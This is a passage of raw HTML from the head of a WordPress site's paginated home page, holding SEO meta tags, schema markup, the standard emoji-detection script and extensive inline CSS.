

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pahadirajya.com/page/1205/
body_size: 68739
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">

        	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Home Page - pahadirajya.com</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pahadirajya.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Home Page - pahadirajya.com" />
<meta property="og:url" content="https://pahadirajya.com/" />
<meta property="article:published_time" content="2016-08-26T14:07:57+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Home Page - pahadirajya.com" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://pahadirajya.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://pahadirajya.com/#logo","url":"https://pahadirajya.com/wp-content/uploads/2024/12/pahadi-rajya.png","contentUrl":"https://pahadirajya.com/wp-content/uploads/2024/12/pahadi-rajya.png","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://pahadirajya.com/#logo","url":"https://pahadirajya.com/wp-content/uploads/2024/12/pahadi-rajya.png","contentUrl":"https://pahadirajya.com/wp-content/uploads/2024/12/pahadi-rajya.png","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://pahadirajya.com/#website","url":"https://pahadirajya.com","publisher":{"@id":"https://pahadirajya.com/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://pahadirajya.com/#webpage","url":"https://pahadirajya.com/","name":"Home Page - pahadirajya.com","datePublished":"2016-08-26T14:07:57+00:00","dateModified":"2016-08-26T14:07:57+00:00","about":{"@id":"https://pahadirajya.com/#person"},"isPartOf":{"@id":"https://pahadirajya.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://pahadirajya.com/author/admin/","name":"admin","url":"https://pahadirajya.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/26a7e165966979e17c0d13044782d95eb230f922f367dc57dc5295b97211e215?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/26a7e165966979e17c0d13044782d95eb230f922f367dc57dc5295b97211e215?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://pahadirajya.com"]},{"@type":"NewsArticle","headline":"Home Page - pahadirajya.com","datePublished":"2016-08-26T14:07:57+00:00","dateModified":"2016-08-26T14:07:57+00:00","author":{"@id":"https://pahadirajya.com/author/admin/","name":"admin"},"publisher":{"@id":"https://pahadirajya.com/#person"},"name":"Home Page - pahadirajya.com","@id":"https://pahadirajya.com/#richSnippet","isPartOf":{"@id":"https://pahadirajya.com/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://pahadirajya.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="pahadirajya.com &raquo; Feed" href="https://pahadirajya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="pahadirajya.com &raquo; Comments Feed" href="https://pahadirajya.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pahadirajya.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pahadirajya.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='hfb-style-css' href='https://pahadirajya.com/wp-content/plugins/hash-form/css/form-block.css?ver=1.3.8' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://pahadirajya.com/wp-content/plugins/smart-blocks/inc/assets/css/materialdesignicons.css?ver=2.8' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://pahadirajya.com/wp-content/plugins/smart-blocks/inc/assets/css/owl.carousel.css?ver=2.8' media='all' />
<link rel='stylesheet' id='sb-style-css' href='https://pahadirajya.com/wp-content/plugins/smart-blocks/inc/assets/css/sb-style.css?ver=2.8' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.9rem;--wp--preset--font-size--medium: 1.05rem;--wp--preset--font-size--large: clamp(1.39rem, 1.39rem + ((1vw - 0.2rem) * 0.836), 1.85rem);--wp--preset--font-size--x-large: clamp(1.85rem, 1.85rem + ((1vw - 0.2rem) * 1.182), 2.5rem);--wp--preset--font-size--xx-large: clamp(2.5rem, 2.5rem + ((1vw - 0.2rem) * 1.4), 3.27rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1100px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.938), 1.5em);line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://pahadirajya.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://pahadirajya.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://pahadirajya.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://pahadirajya.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://pahadirajya.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.2' media='all' />
<style id='sfm-style-inline-css'>
.sfm-floating-menu a.sfm-shape-button{height:45px;width:45px}.sfm-floating-menu a.sfm-shape-button{font-size:20px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{background:#1877f2}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{background:#1da1f2}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590096952 